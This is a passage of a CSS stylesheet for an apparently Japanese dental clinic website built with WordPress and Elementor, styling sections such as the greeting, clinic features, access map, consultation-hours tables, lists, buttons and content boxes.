		width: 96% !important;
	}
}
@media screen and (max-width:767px) {
	.corona {
		width: 90%;
		max-width: 800px;
		margin: 4.5vw auto 0;
	}
	.top_list {
		max-width: 100%;
		width: 90%!important;
	}
}


/*--------------------------------------
ご挨拶
--------------------------------------*/
#flexbox .col.part_sp {
    display: none;
}
#flexbox .col {
    width: 50%;
    float: left;
}
#flexbox .col.part1 {
    background: url(/wp-content/uploads/top_img01.jpg) no-repeat bottom center #c8d4c9;
    background-size: cover;
}
#flexbox .col.part2 {
	background: #4d83ad;
	padding: 55px 0;
	box-sizing: initial;
}
#flexbox .col h3 {
    color: #fff;
    font-size: 30px;
    text-align: center;
    letter-spacing: 0.3em;
}
#flexbox .col p {
    color: #ffffff;
    font-size: 90%;
    letter-spacing: 1px;
    margin-bottom: 2em;
    padding: 0 50px;
}
#flexbox .col p.col_p {
    font-size: 90%;
    color: #fff;
    text-align: center;
}
.btn_style {
	width: 230px;
	height: auto;
	margin: 0 auto;
	padding: 0 !important;
}
.btn_style a {
	display: block;
	color: #78a9cf;
	width: 230px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 17px;
	font-size: 19px;
	letter-spacing: 5px;
	background: url(/wp-content/uploads/footer_link.png) no-repeat 76% center #ffffff;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 );
	text-decoration: none;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
}
.elementor .btn_style a:hover, .btn_style a:hover {
	opacity: 0.7;
	text-decoration: none !important;
}
.btn_style2 {
	width: 300px;
	height: auto;
/*	margin: 0 auto;*/
	padding: 0 !important;
}
.btn_style2 a {
	display: block;
	color: #fff;
	width: 300px;
	height: 50px;
	line-height: 50px;
	text-align: center;
	border-radius: 17px;
	font-size: 19px;
	letter-spacing: 5px;
	background: url(/wp-content/uploads/whitearrow.png) no-repeat 90% center #78a9cf;
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff',GradientType=0 );
	text-decoration: none;
	box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.6) !important;
}
.elementor .btn_style2 a:hover, .btn_style2 a:hover {
	opacity: 0.7;
	text-decoration: none !important;
}

@media screen and (min-width: 1300px) {
	#flexbox .col.part1 {
		background-size: contain !important;
	}
}
@media screen and (max-width: 767px) {
	#flexbox .col.part_sp {
		display: block;
	}
	#flexbox .col {
		width: 100%;
		float: none;
		height: auto !important;
	}
	#flexbox .col.part1 {
		display: none;
	}
	#flexbox .col.part2 {
		padding: 40px 0;
	}
	#flexbox .col p, #flexbox .col h3 {
		padding: 0 5%;
	}
	#flexbox .col p {
		margin-bottom: 15px;
	}
}


/*--------------------------------------
きたむら歯科の特徴
--------------------------------------*/
.featureList3 li:nth-child(3n+1) {
    margin-left: 0;
}
.featureList3 li {
    width: 31%;
    float: left;
    margin-left: 3.5%;
}
.feature_ttl {
    font-size: 27px;
    line-height: 1.7;
    margin-bottom: 1em;
    padding-top: 80px;
    font-family: "UD新ゴ L", "UD Shin Go Light";
    letter-spacing: 5px;
	text-align: center;
	letter-spacing: 3px;
}
.num1 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num01.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num2 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num02.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num3 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num03.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num4 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num04.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num5 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num05.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num6 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num06.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.num7 {
    background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num07.png) no-repeat scroll center top;
    background-position: 52% 0%;
}
.feature_txt {
    font-size: 17px;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	letter-spacing: 3px;
	margin-bottom: 3em;
	text-align: left;
}

.menuBox li {
	margin-bottom: 30px;
}

@media screen and (max-width: 767px) {
	.featureList3 li {
		width: 100%;
		float: none;
		margin: 0 0 40px;
		text-align: center;
	}
	.featureList3 li:last-child {
		margin: 0;
	}
	.feature_ttl {
		letter-spacing: 0;
		font-size: 21px;
		padding: 0 0 0 50px;
		background: none !important;
		position: relative;
		display: inline-block;
	}
	.feature_ttl:before {
		position: absolute;
		content: '';
		display: block;
		left: 0;
		top: 0;
		width: 50px;
		height: 50px;
		background-size: cover !important;
	}
	.num1:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num01.png) no-repeat top left;
	}
	.num2:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num02.png) no-repeat top left;
	}
	.num3:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num03.png) no-repeat top left;
	}
	.num4:before {
		background: rgba(0, 0, 0, 0) url(/wp-content/uploads/top_num04.png) no-repeat top left;
	}
	
	.menuBox li:nth-child(2n+1) {
		margin-left: 0 !important;
	}
	.menuBox li {
		width: 48%;
		float: left;
		margin: 0 0 4% 4% !important;
	}
}


/*--------------------------------------
医院情報
--------------------------------------*/
.top_bg {
    background: #d9e2da;
}
.top_bg .elementor-widget-container {
    display: table;
    width: 100%;
}
.map_left, .access_right {
    display: table-cell;
    vertical-align: middle;
}
.map_left {
    width: 55%;
}
#map_sweden {
    position: relative;
}
#map_sweden iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
.access_right {
    width: 45%;
    padding: 60px 0 60px 5%;
    font-size: 15px;
}
.acc {
    font-size: 22px;
    margin-bottom: 0.3em !important;
}
.elementor .ki a {
    text-decoration: underline !important;
}
.ki a:hover {
    opacity: 0.7;
}
.co_2 {
    color: #9eb3a0;
}

@media screen and (max-width: 767px) {
	.top_bg .elementor-widget-container, .map_left, .access_right {
		display: block;
		width: 100%;
		height: auto !important;
	}
	#map_sweden {
		height: 250px !important;
	}
	.access_right {
		padding: 40px 5% 20px;
	}
	.access_right p {
		margin-bottom: 20px;
	}
}


/*--------------------------------------
診療時間
--------------------------------------*/
.time_left {
    float: left;
    width: 47%;
}
.title {
    font-size: 30px;
    letter-spacing: 4px;
    margin-bottom: 1em;
}
.news_right {
    float: right;
    width: 47%;
}
#news {
    position: relative;
}
h2.titleBg {
	padding: 10px 0 !important;
	background: none;
	font-size: 30px;
	margin: 0 0 1em !important;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	color: #565656;
	border-bottom: 1px solid #000;
	letter-spacing: 4px;
	text-align: left !important;
	line-height: 1.4;
}
#news h2 {
	padding: 0 0 1em 0;
	font-size: 30px;
	margin: 0 0 1em !important;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	color: #565656;
	border-bottom: 1px solid #000;
	letter-spacing: 4px;
	text-align: center;
}
#news .newsBt {
    top: 8px;
    border: 1px solid #000;
    padding: 0 5px;
	position: absolute;
    right: 1px;
}
#news dl {
    border-bottom: 1px solid #000;
    margin-bottom: 0.6em;
    width: 100%;
}
#news dt {
    color: #4d83ad;
    float: none;
    font-weight: bold !important;
    margin-bottom: 0.1em;
    padding: 0 10px;
}
#news dt .newsNew {
    background: #4d83ad;
    border-radius: 2px;
    font-size: 0.8em;
    margin: 0 0 0 10px;
    padding: 0.3em 0.5em;
    color: #fff;
}
#news dd {
    float: none;
    padding: 0 10px 0.6em;
    width: auto;
}
#news dd a {
    text-decoration: underline;
}
.co {
    color: #6d3f27;
}

@media screen and (max-width: 767px) {
	.time_left, .news_right {
		float: none;
		width: 100%;
	}
	.news_right {
		margin-top: 20px;
	}
	.title {
		font-size: 24px;
		margin-bottom: 10px;
		letter-spacing: 2px;
	}
	#news h2 {
		padding-bottom: 10px;
		font-size: 24px;
		letter-spacing: 2px;
	}
	#news .newsBt {
		font-size: 15px;
		padding: 2px 5px 0;
	}
	#news dl {
		font-size: 16px;
	}
	h2.titleBg {
		font-size: 24px;
		letter-spacing: 2px;
	}
}


/* =====================================
■UNDER
===================================== */
/*--------------------------------------
Mainimage
--------------------------------------*/
#access {
    padding-top: 180px;
    margin-top: -180px;
}

@media screen and (max-width: 1000px) {
	#access {
		padding-top: 110px;
		margin-top: -110px;
	}
}
@media screen and (max-width: 767px) {
	#access {
		padding-top: 106px;
		margin-top: -106px;
	}
}


/* -------------------------------------
Bread
------------------------------------- */
#bread {
	max-width: 1080px;
	margin: 16px auto 0;
	padding: 0 30px;
	box-sizing: border-box;
	width: 100%;
	text-align: center;
	line-height: 1.3;
}
#bread li {
	font-size: 10px;
	color: #77716C;
	letter-spacing: 0.1em;
	display: inline;
}
#bread li+li:before {
	padding-right: .3em;
	content: ">";
}
#bread li a {
	color: #6fba2c;
	text-decoration: underline;
	vertical-align: baseline;
}
#bread li a:hover {
	text-decoration: none;
}


/*--------------------------------------
elementor
--------------------------------------*/
.elementor a {
    text-decoration: none !important;
}
.elementor a:hover {
    text-decoration: underline !important;
}
.elementor-section.elementor-section-boxed > .elementor-container {
    max-width: inherit !important;
}
.elementor-column-gap-default > .elementor-row > .elementor-column > .elementor-element-populated {
	padding: 0 !important;
}
.elementor img {
	width: auto !important;
}
.elementor-image-box-wrapper {
	display: block !important;
}
.elementor-widget-image-box .elementor-image-box-content {
	text-align: left !important;
}
.elementor-image-box-title {
	font-size: 18px;
	margin-bottom: 20px;
	line-height: 1.4;
	color: #fff;
	overflow: hidden;
	background: #3dc2b7;
	padding: 10px 20px;
}
.elementor-image-box-img {
	width: 35% !important;
	float: right;
	display: block !important;
	margin: 0 0 20px 2% !important;
	text-align: center;
	text-align: right;
}
.img_l .elementor-image-box-img {
	float: left;
	margin: 0 30px 10px 0 !important;
}
.auto_width .elementor-image-box-img {
	width: auto !important;
}
.elementor-widget-image .elementor-image > a,
.elementor-widget-image .elementor-image figure > a {
	display: inline-block !important;
}
.elementor-widget-image .elementor-image > a:hover img,
.elementor-widget-image .elementor-image figure > a:hover img {
	opacity: 0.8 !important;
}
.largeWidth .elementor-widget-image .elementor-image > a, .largeWidth .elementor-widget-image .elementor-image figure > a {
    display: block !important;
}
.elementor .largeWidth img {
    width: 100% !important;
}

@media screen and (max-width: 767px) {
	.elementor-image-box-img,
	.img_l .elementor-image-box-img {
		width: 100% !important;
		float: none;
		margin: 0 auto 20px !important;
		text-align: center;
	}
}

/*--------------------------------------
TITLE
--------------------------------------*/
.gnv_tmp_h2_bg {
	background: #80a7c5;
	padding: 49px 0;
}
.gnv_tmp_h2_bg h2 {
    color: #fff;
    font-size: 35px;
    font-family: "UD新ゴ R", "UD Shin Go Regular";
    text-align: center;
    letter-spacing: 10px;
    line-height: 1.2;
}
.gnv_tmp_h3_bg {
    background: url(/wp-content/uploads/bg-h3.png) no-repeat top center;
    background-size: inherit;
    margin-top: 80px;
    padding: 50px 5% 0;
}
.gnv_tmp_h3_bg h3 {
    color: #595656;
    font-size: 35px;
    font-weight: normal;
    letter-spacing: 10px;
    margin-top: 20px;
    text-align: center;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	line-height: 1.4;
}
.gnv_tmp_h4_bg h4 {
	font-size: 28px;
    font-weight: normal;
    letter-spacing: 3px;
    margin-top: 10px;
    text-align: center;
	font-family: "UD新ゴ R", "UD Shin Go Regular";
	line-height: 1.4;
}
.h4_other h4 {
    background: url(/wp-content/uploads/bg-h4.jpg) repeat-x left top;
    padding-top: 30px;
}
.gnv_tmp_h5_bg h5 {
	font-weight: bold !important;
	border-bottom: 1px solid #d3d3d3;
	margin-bottom: 0 !important;
	color: #1F3E8A;
	font-size: 105%;
	padding: 6px 0px 2px 20px;
	position: relative;
	margin-top: 0px;
	border-bottom: 1px solid #fa5011;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
	line-height: 1.8;
}
.gnv_tmp_h5_bg h5:before {
    background: #1F3E8A none repeat scroll 0px 0px;
    content: "";
    height: 12px;
    left: 2px;
    position: absolute;
    top: 14px;
    width: 12px;
}
.gnv_tmp_h6_bg h6 {
    border-bottom: 1px dotted #1F3E8A;
    color: #1F3E8A;
    font-size: 110%;
    font-weight: bold;
    line-height: 1.2;
    padding: 8px 5px 8px 26px;
    position: relative;
    text-shadow: none;
	font-family: "メイリオ", "Meiryo", verdana, "ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "Osaka", "ＭＳ Ｐゴシック", "MS PGothic", Sans-Serif;
}
.gnv_tmp_h6_bg h6:before {
    content: "";
    position: absolute;
    background: #A4CDDB;
    height: 12px;
    left: 4px;
    top: 6px;
    width: 12px;
	box-sizing: initial;
}
.gnv_tmp_h6_bg h6:after {
    content: "";
    position: absolute;
    border: 5px solid #1F3E8A;
    height: 7px;
    left: 7px;
    top: 9px;
    width: 7px;
	box-sizing: initial;
}

@media screen and (max-width: 1000px) {
	.gnv_tmp_h4_bg h4 {
		letter-spacing: 1px;
		font-size: 26px;
	}
}
@media screen and (max-width: 767px) {
	.gnv_tmp_h2_bg {
		padding: 35px 0;
	}
	.gnv_tmp_h2_bg h2 {
		font-size: 26px;
		letter-spacing: 2px;
	}
	.gnv_tmp_h3_bg {
		margin-top: 40px;
	}
	.gnv_tmp_h3_bg h3 {
		letter-spacing: 2px;
		font-size: 24px;
	}
	.gnv_tmp_h4_bg h4 {
		font-size: 22px;
		letter-spacing: 1px;
	}
	.h4_other h4 {
		padding-top: 20px;
	}
}

/* -------------------------------------
margin_base
------------------------------------- */
.mb0 { margin-bottom: 0px !important; }
.mb5 { margin-bottom: 5px !important; }
.mb10 { margin-bottom: 10px !important; }
.mb15 { margin-bottom: 15px !important; }
.mb20 { margin-bottom: 20px !important; }
.mb25 { margin-bottom: 25px !important; }
.mb30 { margin-bottom: 30px !important; }
.mb35 { margin-bottom: 35px !important; }
.mb40 { margin-bottom: 40px !important; }
.mb45 { margin-bottom: 45px !important; }
.mb50 { margin-bottom: 50px !important; }
.mb55 { margin-bottom: 55px !important; }
.mb60 { margin-bottom: 60px !important; }
.mb65 { margin-bottom: 65px !important; }
.mb70 { margin-bottom: 70px !important; }
.mb75 { margin-bottom: 75px !important; }
.mb80 { margin-bottom: 80px !important; }
.mb85 { margin-bottom: 85px !important; }
.mb90 { margin-bottom: 90px !important; }
.mb95 { margin-bottom: 95px !important; }
.mb100 { margin-bottom: 100px !important; }
.mt50 { margin-top: 50px !important; }

@media screen and (max-width: 767px) {
	.mb90 { margin-bottom: 40px !important; }
}


/*--------------------------------------
ボタン
--------------------------------------*/
.gnv_tmp_bt a {
    padding: 14px 18px 14px;
    position: relative;
    font-size: 16px;
    line-height: 18px;
    text-transform: uppercase;
    margin-top: 18px;
    background: #fff;
    display: inline-block;
    border-radius: 8px;
    text-align: center;
    color: #5B9AB5;
    width: 35%;
    margin-left: auto !important;
    border: 1px solid #5B9AB5;
    margin-right: auto !important;
	box-sizing: initial;
}
.column2_list .gnv_tmp_bt a {
    width: 85%;
}

@media screen and (max-width: 767px) {
	.gnv_tmp_bt a {
		width: 90%;
	}
}


/* -------------------------------------
地図
------------------------------------- */
.map {
	position: relative;
	width: 100%;
	padding-top: 300px;
}
.map iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	border: none;
}
.gnv_tmp_map {
	position: relative;
	width: 100%;
	padding-top: 30%;
}
.gnv_tmp_map iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}
.gnv_tmp_map.map02 {
    position: relative;
    width: 63%;
    padding-top: 35%;
    float: right;
    margin-top: 0 !important;
}
.google_maps {
	position: relative;
	width: 100%;
	padding-top: 300px;
}
.google_maps iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
	border: none;
}

.youtube {
	position: relative;
	width: 100%;
	padding-top: 56.25%;
}
.youtube iframe {
	position: absolute;
	top: 0;
	right: 0;
	width: 100% !important;
	height: 100% !important;
}

@media screen and (max-width: 767px) {
	.gnv_tmp_map {
		padding-top: 75%;
	}
	.gnv_tmp_map.map02 {
		width: 100%;
		padding-top: 65%;
	}
}

/*--------------------------------------
table
--------------------------------------*/
/* default -------------------------- */
.b_06 table td, .b_06 table th {
	border: 1px solid #ccc;
	padding: 5px !important;
	text-align: left;
}
.b_06_item {
	background: none repeat scroll 0 0 #f1f8f8;
	width: 30%;
	vertical-align: top;
    font-weight: bold;
}
.price td {
	text-align: right;
}
/* table01 -------------------------- */
table.gnv_tmp_table01 {
    margin-bottom: 1.5em;
    background: #FFFFFF;
    width: 100%;
}
table.gnv_tmp_table01 th, table.gnv_tmp_table01 td {
    padding: 5px;
    text-align: left;
}
table.gnv_tmp_table01 th {
    background: #efefef;
    border-top: 1px dotted #ccc;
    border-bottom: 1px dotted #ccc;
	font-weight: bold;
}
table.gnv_tmp_table01 td {
    background: #FFFFFF;
    border-bottom: 1px dotted #ccc;
    border-top: 1px dotted #ccc;
}

/* table02 -------------------------- */
table.gnv_tmp_table02 {
	margin-bottom: 1.5em;
}
table.gnv_tmp_table02 th, table.gnv_tmp_table02 td {
	padding: 5px;
	text-align: left;
}
table.gnv_tmp_table02 {
	width: 100%;
}
table.gnv_tmp_table02 thead th {
	background: #efefef;
	border-top: 1px solid #000;
	border-bottom: 1px solid #000;
}
table.gnv_tmp_table02 th {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
table.gnv_tmp_table02 td {
	border-bottom: 1px solid #ccc;
	border-top: 1px solid #ccc;
}
.table02 .b_06_item {
	border: none;
	border-bottom: 1px solid #203E8A;
	background: none;
	width: 38%;
}
.table02 .b_06_content {
	border: none;
	border-bottom: 1px solid #ccc;
	width: auto;
	padding: 1%;
	text-align: left;
}
/* hours -------------------------- */
table.gnv_tmp_hours{
        width: 100%;
    margin-bottom: 1.5em;
}
table.gnv_tmp_hours th,
table.gnv_tmp_hours td {
        padding: 5px;
    text-align: center;
}
.gnv_tmp_hours thead th {
    color: #fff;
    background: #4d83ad;
    border: 1px solid #ccc;
}
table.gnv_tmp_hours tbody th {
    width: 20%;
    border: 1px solid #ccc;
}
table.gnv_tmp_hours tbody td {
    border: 1px solid #ccc;
}
table.gnv_tmp_hours th {
	font-weight: bold;
}

@media only screen and (min-width: 768px) and (max-width: 1000px) {
	table.gnv_tmp_hours th, table.gnv_tmp_hours td {
		font-size: 14px !important;
	}
}
@media screen and (max-width: 767px) {
	table.gnv_tmp_hours th, table.gnv_tmp_hours td {
		font-size: 70%;
		padding: 5px 2px;
	}
	.gnv_tmp_hours thead th:first-child {
		width: 40% !important;
	}
	table.gnv_tmp_table01 th {
		width: 30%;
	}
}
.table00 table {
	border-collapse: collapse;
	background: none;
	width: 100%;
}
.table00 table th {
	border: solid 1px #ccc;
	background: #bedfdd;
	padding: 5px 2px;
	/*width: 1%;*/
	text-align: center;
	font-weight: bold;
}
.table00 table thead th {
	vertical-align: middle;
}
.table00 table td {
	padding: 5px 2px;
	border: solid 1px #ccc;
	text-align: center;
	vertical-align: middle;
}
.table00 th.th01 {
    width: 12%;
}
.table00 th.th02, th.th03 {
    width: 44%;
}
.table00 td.td01 {
    width: 10%;
}
.table00 td.td02 {
    width: 15%;
}

table.t_short {
    width: 63%;
}

@media screen and (max-width: 767px) {
	table.t_short {
		width: 100%;
	}
	.table00 table th, .table00 table td {
		font-size: 70%;
	}
}


/* -------------------------------------
診療時間表
------------------------------------- */
table.timetable {
	width: 100%;
	table-layout: fixed;
	border-collapse: collapse;
}
.timetable th,
.timetable td {
	text-align: center;
	vertical-align: middle;
	line-height: 1;
	padding: 4px 0 5px;
	font-size: 15px;
}
.timetable thead th {
	font-weight: normal;
	border-bottom: 1px solid #EBE9E7;
	padding: 0 0 10px;
}
.timetable thead th:first-child {
	width: 20%;
	text-align: left;
	letter-spacing: 0.15em;
	font-size: 18px;
}
.timetable tbody th {
	word-break: keep-all;
	white-space: nowrap;
	text-align: left;
	letter-spacing: 0.1em;
}
.timetable tbody tr:first-child th,
.timetable tbody tr:first-child td {
	padding-top: 17px;
}
.timetable tbody tr:last-child th,
.timetable tbody tr:last-child td {
	border-bottom: 1px solid #EBE9E7;
	padding-bottom: 17px;
}

@media screen and (max-width: 767px) {
	.timetable thead th:first-child {
		width: 28%;
	}
	.timetable tbody th {
		letter-spacing: 0.05em;
	}
}

@media screen and (max-width: 480px) {
	.timetable th,
	.timetable td {
		font-size: 70%;
		letter-spacing: 0;
	}
	.timetable thead th:first-child {
		width: 32%;
		font-size: 16px;
	}
}


/* -------------------------------------
番号リスト
------------------------------------- */
.num_list {
	counter-reset: li;
}
.num_list > li {
	margin-bottom: 15px;
	padding-left: 35px;
	position: relative;
}
.num_list > li:last-child {
	margin-bottom: 0;
}
.num_list > li:before {
	background: #6fba2c;
	color: #fff;
	content: counter(li, decimal);
	counter-increment: li;
	display: block;
	font-size: 16px;
	width: 24px;
	height: 24px;
	left: 0;
	line-height: 26px;
	position: absolute;
	text-align: center;
	top: 4px;
	letter-spacing: 0;
}

/*--------------------------------------
2列テーブル
--------------------------------------*/
.column2_table th,
.column2_table td {
	box-sizing: border-box;
	border: 1px solid #cccccc;
}
.column2_table th {
	width: 30%;
	padding: 7px 10px;
	font-weight: bold;
	background: #faf6e8;
}
.column2_table td {
	padding: 5px 10px;
}

@media screen and (max-width: 767px) {
	.column2_table th {
		padding: 7px 8px;
	}
	.column2_table td {
		padding: 5px 8px;
	}
}

/*--------------------------------------
* colorテーブル
--------------------------------------*/
.style_table th,
.style_table td {
	line-height: 1.8;
	padding: 6px 10px 4px;
	border: 1px solid #4BAB26;
	word-break: break-all;
	text-align: center;
}
.style_table thead th {
	background: #4BAB26;
	color: #fff;
	text-align: center;
	box-shadow: 2px 2px 0 #fff inset, -2px -2px 0 #fff inset;
}
.style_table tbody th {
	background: #F4F8ED;
	width: 30%;
}
.style_table tbody td {
	text-align: left;
	background: #FCFBFA;
}

@media screen and (max-width: 767px) {
	.style_table th,
	.style_table td {
		font-size: 14px;
		letter-spacing: 0;
	}
}


/*--------------------------------------
リスト
--------------------------------------*/
.ic_01 li, .ic_01 .clearfix span {
    position: relative;
    padding: 5px 5px 5px 15px;
    display: block;
}
.ic_01 li {
	color: #0065B5;
}
.ic_01 li:before, .ic_01 .clearfix span:before {
    content: "";
    position: absolute;
    background: #1FB8DF;
    top: 14px;
    left: 0;
    margin-top: 0px;
    height: 5px;
    width: 5px;
    display: block;
    border-radius: 6px;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
}
.ic_01 li a {
    text-decoration: underline;
}

.ic_01.narabi li {
    color: #8b8b8b;
    display: inline-block;
    margin-right: 20px;
}

ul.ul_check li {
    padding: 5px 0px 5px 24px;
    position: relative;
}
ul.ul_check li:before {
    background: none repeat scroll 0 0 #1F3E8A;
    border: 1px solid #1F3E8A;
    border-radius: 3px;
    content: "";
    height: 17px;
    left: 0;
    position: absolute;
    top: 9px;
    width: 17px;
    z-index: 0;
}
ul.ul_check li:after {
	position: absolute;
	top: 9px;
	left: 3px;
	content: "";
	width: 11px;
	height: 4px;
	border: transparent 4px solid;
	border-left: 2px solid #FFFFFF;
	border-bottom: 2px solid #FFFFFF;
	transform: rotate(-40deg);
	-webkit-transform: rotate(-40deg);
	-ms-transform: rotate(-40deg);
	z-index: 10;
	box-sizing: initial;
}

ul.ul01 {
    list-style: none;
}
ul.ul01 li {
    padding: 0 0 5px 22px;
    position: relative;
}
.ul01 li:before {
	background: none repeat scroll 0 0 #1F3E8A;
	border-radius: 50%;
	content: "";
	height: 5px;
	left: 11px;
	position: absolute;
	top: 10px;
	width: 5px;
}

.column2_list li {
    width: 50%;
    box-sizing: border-box;
    float: left;
    text-align: center;
}
.column2_list li:first-child {
    padding-right: 5px;
}
.column2_list li:last-child {
    padding-left: 5px;
}
.column3_list li {
	display: inline-block;
	width: 31.5%;
	box-sizing: border-box;
	padding-right: 10px;
	vertical-align: top;
}
.column_list li {
	display: inline-block;
	width: auto;
	box-sizing: border-box;
	padding-right: 30px;
	vertical-align: top;
}

.ul_border {
    width: 100%;
}
.ul_border li {
    width: 30%;
    float: left;
    margin: 3px 10px;
    padding: 4px 5px 3px;
    border: 1px solid #CCC;
    background: #F1F8F8;
    border-radius: 5px;
    text-align: center;
	box-sizing: initial;
}
.ul_border li:nth-child(3n+1) {
    clear: both;
}

ul.ul02 {
    background: none repeat scroll 0 0 #f1f8f8;
    box-sizing: border-box;
    list-style: outside none none;
    padding: 20px;
}
ul.ul02 li {
    box-sizing: border-box;
    float: left;
    padding: 0 22px 5px;
    position: relative;
    width: 49%;
}
.ul02 li:before {
	display: block;
	content: "";
	position: absolute;
	top: 17px;
	left: 3px;
	width: 0;
	margin: -9px 0 0 0;
	height: 0;
	border: 5px solid transparent;
	border-left: 5px solid #01479b;
}

@media only screen and (min-width: 768px) and (max-width: 995px) {
	.ul_border li {
		margin: 3px 5px;
	}
}
@media screen and (max-width: 767px) {
	.column2_list li {
		width: 100%;
		float: none;
		margin-bottom: 10px;
	}
	.column2_list li:first-child {
		padding-right: 0;
	}
	.column2_list li:last-child {
		padding-left: 0;
		margin-bottom: 0;
	}

	.ul_border li {
		width: 28%;
		font-size: 80%;
		margin: 3px 5px;
	}
}
@media screen and (max-width: 480px) {
	.ul_border li {
		margin: 3px 2px;
	}
	ul.ul02 li {
		width: 100%;
	}
}


/*--------------------------------------
文章・画像
--------------------------------------*/
.context_area .img_box img {
	float: right;
	width: 35% !important;
	margin: 0 0 20px 2%;
	display: block;
}
.context_area.img_l .img_box img {
	float: left;
	margin: 0 2% 20px 0;
}
.context_area .auto_img img {
	width: auto !important;
	display: block;
}
.text_box {
	overflow: hidden;
}

.imgList2 img {
    display: block;
    margin: 0 auto 5px;
}
.imgList2 > li:nth-child(2n+1) {
    clear: both;
}
.imgList2 > li:nth-child(2n) {
    padding: 0 0 0 30px;
}
.imgList2 > li {
    width: 49%;
    padding-right: 30px;
    box-sizing: border-box;
    float: left;
}
.imgList3 img {
    display: block;
    margin: 0 auto;
}
.imgList3 > li:nth-child(3n+1) {
    clear: both;
}
.imgList3 > li:nth-child(3n+1) {
    margin-left: 0;
}
.imgList3 > li {
    width: 31%;
    float: left;
	margin-left: 3.5%;
}

@media screen and (max-width: 767px) {
	.context_area .img_box img {
		float: none !important;
		width: 100% !important;
		margin: 0 auto 20px !important;
	}
	.context_area .auto_img img {
		width: auto !important;
	}
	.context_area.img_l .text_area {
		float: none;
		width: 100%;
	}

	.imgList2 > li, .imgList3 > li {
		width: 100%;
		padding: 0 !important;
		float: none;
		margin: 0 0 20px;
	}
	.imgList2 > li:last-child, .imgList3 > li:last-child {
		margin-bottom: 0;
	}
}

/*--------------------------------------
フォントcolor
--------------------------------------*/
.title01 {
    font-size: 120%;
    font-weight: bold;
    color: #1F3E8A;
}
.title02 {
    color: #1f3e8a;
    font-weight: bold;
}
.txt_color {
	color: #6FBA2C;
}
.txt_link {
	color: #6FBA2C !important;
	text-decoration: underline !important;
	font-weight: bold;
	vertical-align: top;
}
.txt_link:hover {
	text-decoration: none !important;
}
.txt_left {
    border-top: 5px solid #a7d083;
    font-size: 25px;
    letter-spacing: 3px;
    margin-bottom: 14px;
    padding-top: 20px;
}
.txt_right {
    border-top: 5px solid #acaca7;
    font-size: 25px;
    letter-spacing: 3px;
    margin-bottom: 14px;
    padding-top: 20px;
}
ul.list_left li:before {
    content: "●";
    color: #a7d083;
}
ul.list_right li:before {
    content: "●";
    color: #acaca7;
}

@media screen and (max-width:767px) {
	.txt_right, .txt_left {
		font-size: 20px;
		letter-spacing: 0;
		padding-top: 10px;
	}
}


/*--------------------------------------
* 流れ
--------------------------------------*/
.flowList > li {
	background: #F5FBF0;
	position: relative;
	margin-bottom: 70px;
	padding: 30px;
}
.flowList > li:last-child {
	margin-bottom: 0;
}
.flowList > li:after {
	content: "";
	display: block;
	width: 22px;
	height: 22px;
	border-right: 3px solid #6fba2c;
	border-bottom: 3px solid #6fba2c;
	position: absolute;
	left: 50%;
	bottom: -40px;
	margin-left: -11px;
	-webkit-transform: rotate(45deg);
	-moz-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	transform: rotate(45deg);
	box-sizing: border-box;
}
.flowList > li:last-child:after {
	display: none;
}
.flowList .flow_title {
	font-size: 24px;
	line-height: 1.4;
	position: relative;
	margin-bottom: 15px;
	color: #6fba2c;
	overflow: hidden;
}
.flowList .flow_title span {
	vertical-align: top;
	background: #6fba2c;
	color: #fff;
	display: inline-block;
	width: 30px;
	height: 30px;
	text-align: center;
	line-height: 30px;
	font-size: 22px;
	margin-right: 10px;
	letter-spacing: 0;
	margin-top: 2px;
}

@media screen and (max-width:767px) {
	.flowList .img_box {
		position: relative;
		top: initial;
		right: initial;
		padding-left: 0;
		text-align: center;
		margin-bottom: 15px;
	}
}


/*--------------------------------------
ボックス
--------------------------------------*/
.bg01 {
    background: #f1f8f8;
    padding: 15px;
}
.bg_box {
	background: #faf6e8;
	padding: 20px;
	border-radius: 4px;
}
.border_box {
	border: 3px solid #9f9f9f;
	padding: 40px;
}
.box_title {
	font-size: 2rem !important;
	font-weight: bold;
	line-height: 1.8 !important;
	color: #5194cf;
	margin-bottom: 0.5em !important;
	overflow: hidden;
	position: relative;
}
.box_list > li {
	margin-top: 30px;
}
.box_list > li:first-child {
	margin: 0;
}
.list_title {
